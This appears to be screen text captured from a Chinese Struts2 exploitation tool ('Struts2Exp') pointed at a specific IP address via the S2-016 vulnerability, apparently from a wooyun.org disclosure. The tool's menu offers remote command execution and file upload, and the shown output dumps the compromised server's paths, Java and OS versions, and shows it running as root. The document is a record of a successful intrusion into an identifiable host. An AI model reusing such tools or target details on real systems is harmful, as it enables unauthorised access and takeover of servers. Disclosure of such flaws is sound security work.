 Struts2Exp Modified By GENXOR
目标地址： http://183.129.242.106/monitor/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /usr/dms/tomcat/webapps/monitor/
java.home: /usr/jdk1.6.0_24/jre
java.version: 1.6.0_24
os.name: Linux
os.arch: amd64
os.version: 2.6.18-238.el5
user.name: root
user.home: /root
user.dir: /usr/dms/tomcat/bin
java.class.version: 50.0
java.class.path: /usr/dms/tomcat/bin/bootstrap.jar:/usr/dms/tomcat/bin/tomcat-juli.jar
java.library.path: /usr/jdk1.6.0_24/jre/lib/amd64/server:/usr/jdk1.6.0_24/jre/lib/amd64:/usr/jdk1.6.0_24/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 19.1-b02
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: /usr/dms/tomcat/temp
www.wooyun.org